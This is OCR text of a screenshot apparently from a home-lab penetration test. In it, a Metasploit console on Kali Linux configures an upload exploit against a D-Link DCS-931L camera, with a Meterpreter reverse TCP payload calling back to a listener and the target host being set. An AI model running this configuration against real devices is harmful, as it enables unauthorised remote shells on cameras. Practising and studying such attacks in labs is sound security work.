 root@kali: ~/Slowloris
File Actions Edit View Help
Name Current Setting Required Description
HttpPassword no Camera password (default: blank)
HttpUsername admin yes Camera username
Proxies no A proxy chain of format type:host:port[,type:host:
port][ ... ]
RHOSTS yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (linux/mipsle/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- 
0 Linux mipsle Payload
msf6 exploit(linux/http/dlink_dcs931l_upload) > set RHOSTS 192.168.0.18
RHOSTS ⇒ 192.168.0.18
msf6 exploit(linux/http/dlink_dcs931l_upload) >
Type here to search
77°F
7:29 PM